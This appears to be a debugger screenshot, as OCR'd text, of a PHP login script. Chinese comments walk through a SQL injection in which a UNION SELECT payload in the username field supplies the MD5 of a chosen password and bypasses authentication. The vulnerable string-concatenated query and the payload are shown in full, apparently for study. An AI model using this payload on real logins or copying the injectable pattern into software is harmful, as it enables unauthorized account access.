 9 if ($login <> "") { $login: "yes"
10 $query = "SELECT * FROM manage WHERE user='$user'"; $query: "SELECT * FROM manage WHERE user='test' union select 2,'test','test','202cb962ac59075
11 $result = mysql_query($query) or die('SQL语句有误：' . mysql_error()); $query: "SELECT * FROM manage WHERE user='test' union select 2,'test',
12 $users = mysql_fetch_array($result); $users: {"2", id => "2", 1 => "test", user => "test", 2 => "test", name => "test", 3 => "202cb962ac59075b964
13
14 if (!mysql_num_rows($result)) { $result: resource id='7' type='mysql result'resource id='7' type='mysql result'
15 echo "<Script language=JavaScript>alert('抱歉，用户名或者密码错误。');history.back();</Script>";
16 exit;
17 } else {
18 $passwords = $users['password']; $passwords: "202cb962ac59075b964b07152d234b70" $users: {"2", id => "2", 1 => "test", user => "test", 2 =>
19 if (md5($password) <> $passwords) {
20 echo "<Script language=JavaScript>alert('抱歉，用户名或者密码错误。');history.back();</Script>";
21 exit;
22 }
23 //写入登录信息并记住30天
24 if ($checkbox == 1) {
25 setcookie('user', $user, time() + 3600 * 24 * 30, '/');
26 } else {
27 setcookie('user', $user, 0, '/');
输出 ×
变量
$checkbox = null
$conn = {资源} resource id='6' type='mysql link'
$file = "login"
$login = "yes"
$password = "123"
$passwords = "202cb962ac59075b964b07152d234b70" 123的md5， 联合查询构造出来的值被它获取了。
$php_errormsg = "Undefined index: checkbox"
$query = "SELECT * FROM manage WHERE user='test' union select 2,'test','test','202cb962ac59075b964b07152d234b70',5,6,7,8 or '1
$result = {资源} resource id='7' type='mysql result'
$user = "test' union select 2,'test','test','202cb962ac59075b964b07152d234b70',5,6,7,8 or '1'='1"